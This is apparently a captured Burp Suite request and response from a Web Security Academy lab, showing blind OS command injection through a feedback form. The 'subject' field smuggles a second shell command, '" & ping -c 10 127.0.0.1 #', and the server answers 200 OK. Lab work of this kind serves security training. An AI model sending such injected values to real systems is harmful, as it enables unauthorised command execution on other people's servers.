 Send Cancel < > Target: https://0ab400fc0394200f86e8b6be00a00075.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ab400fc0394200f86e8b6be00a00075.web-security-academy.net
3 Cookie: session=HBH2Jxkn9vphAhDLam1iyAxk2M3mGmfp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 138
10 Origin: https://0ab400fc0394200f86e8b6be00a00075.web-security-academy.net
11 Dnt: 1
12 Referer: https://0ab400fc0394200f86e8b6be00a00075.web-security-academy.net/feedback
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 csrf=ToH5rVGftnVoiBGNuTjaOwG2TOemEfQw&name=TestName&email=testemail%40email.com&subject="+%26+ping+-c+10+127.0.0.1+%23&message=testmessage
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Selection 30 (0x1e)
Selected text
"+%26+ping+-c+10+127.0.0.1
+%23
Decoded from: URL encoding
" & ping -c 10 127.0.0.1 #
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5